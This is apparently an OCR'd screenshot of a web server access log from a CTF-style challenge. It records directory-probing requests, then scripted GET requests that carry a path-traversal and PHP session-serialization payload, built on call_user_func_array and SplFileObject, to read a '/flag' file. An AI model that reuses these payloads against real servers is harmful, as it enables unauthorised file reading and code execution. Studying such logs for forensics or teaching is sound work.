 access.log
显示
现在
清除
重新载入
共享
搜索
200
11
完成
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /phpmyadmin%2f HTTP/1.1" 404 457 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /manager%2f HTTP/1.1" 404 457 "-" "Mozilla/
5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /info%2ephp HTTP/1.1" 200 25770 "-" "Mozilla/
5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.
%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_us
er_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%
3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-"
"python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET / HTTP/1.1" 200 645 "-" "python-requests/
2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.
%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_us
er_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%
3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?file=sess_car HTTP/1.1" 200 680 "-"
"python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET / HTTP/1.1" 200 672 "-" "python-requests/
2.26.0"